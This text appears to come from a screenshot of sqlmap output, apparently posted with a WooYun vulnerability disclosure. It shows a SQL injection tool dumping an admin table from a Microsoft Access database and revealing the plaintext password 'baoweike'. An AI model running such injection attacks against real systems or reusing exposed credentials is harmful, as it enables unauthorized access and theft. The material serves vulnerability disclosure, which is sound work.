 管理员: sqlmap.py
[16:23:57] [ERROR] cannot retrieve table names, back-end DBMS is Access
[16:23:57] [ERROR] cannot retrieve column names, back-end DBMS is Access
[16:23:57] [INFO] fetching entries of column(s) 'admin, password' for table 'use
r' in database 'Microsoft_Access_masterdb'
[16:23:57] [INFO] fetching number of column(s) 'admin, password' entries for tab
le 'user' in database 'Microsoft_Access_masterdb'
[16:23:57] [INFO] resumed: 1
[16:23:57] [INFO] fetching number of distinct values for column 'admin'
[16:23:57] [INFO] retrieved:
[16:23:58] [INFO] fetching number of distinct values for column 'password'
[16:23:58] [INFO] resumed: 1
[16:23:58] [INFO] using column 'password' as a pivot for retrieving row data
[16:23:58] [INFO] resuming partial value: ba
[16:23:58] [INFO] retrieved: oweike
[16:24:29] [INFO] retrieved:
[16:24:30] [INFO] analyzing table dump for possible password hashes
Database: Microsoft_Access_masterdb
Table: user
[1 entry]
+-------+----------+
¦ admin ¦ password ¦
+-------+----------+
¦ <blank> ¦ baoweike ¦
+-------+----------+
www.wooyun.org